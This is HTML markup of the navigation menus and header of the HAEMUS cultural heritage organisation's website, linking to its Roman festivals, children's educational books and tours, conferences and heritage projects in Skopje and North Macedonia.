		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li id="menu-item-6587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a>Collection<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li id="menu-item-7842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li id="menu-item-7848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7848"><a>Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li id="menu-item-7879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li id="menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li id="menu-item-9685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li id="menu-item-9727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li id="menu-item-9731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haemus.org.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d1%80%d0%bd%d0%b0-%d0%bb%d0%b8%d0%bd%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d1%98%d1%82%d0%be%d1%82" class="top-header-menu"><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6924"><a href="https://www.facebook.com/haemus.org.mk/events">Our Events</a></li>
<li id="menu-item-7579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7579"><a href="https://haemus.org.mk/haemus-journal/">Our Journal</a>
<ul class="sub-menu">
	<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7588"><a href="https://haemus.org.mk/haemus-journal-vol-1/">HAEMUS Journal Vol. 1</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7589"><a href="https://haemus.org.mk/haemus-journal-vol-2/">Haemus Journal Vol.2</a></li>
</ul>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8379"><a href="https://haemus.org.mk/publications/">Publications</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-759"><a href="https://haemus.org.mk/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://haemus.org.mk/">
            <img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="844" height="909"/>
            <span class="td-visual-hidden">HAEMUS | Center for scientific research and promotion of culture</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src="https://haemus.org.mk/wp-content/uploads/2012/11/Haemus-baner1-e1599073484733.jpg"/></a></div>


</div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-top-meni-container"><ul id="menu-top-meni-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://haemus.org.mk/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1347"><a href="https://haemus.org.mk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7926"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7904"><a href="http://њњ">City of Skopje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7908"><a href="http://w">Centar Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7905"><a href="http://ww">Kavadarci Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7906"><a href="http://ww">Vinica Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7907"><a href="http://ww">Kriva Palanka Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7910"><a href="http://ww">Northeast Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7909"><a href="http://w">East Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8334"><a>Our funded projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7795"><a href="http://www">International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
